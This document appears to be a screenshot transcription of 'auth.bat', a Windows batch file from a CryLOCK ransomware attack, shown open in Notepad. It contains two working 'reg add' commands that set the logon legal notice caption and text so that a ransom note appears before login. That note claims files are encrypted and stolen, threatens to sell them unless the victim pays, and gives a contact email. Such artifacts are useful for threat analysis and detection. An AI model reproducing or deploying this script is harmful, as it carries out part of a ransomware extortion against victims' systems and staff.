 auth.bat - Notepad
File Edit Format View Help
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
\CurrentVersion\Policies\System" /v legalnoticecaption /t REG_SZ /d
"ATTENTION company representatives!!! Read Before Login" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
\CurrentVersion\Policies\System" /v legalnoticetext /t REG_SZ /d
"Your system has been tested for security by the CryLOCK Ramsoware
team and has failed. We specialize in file encryption and are also
involved in industrial (also economic or corporate) espionage. We
don't care about your files and what you do, nothing personal – it's
just business. We recommend contacting us, as your confidential files
have been stolen and will be sold to interested people if you do not
pay for their removal or decryption of the files. One of the email
for communication: crylock@mailthink.net" /f
Ln 2, Col 615 150% Windows (CRLF) UTF-8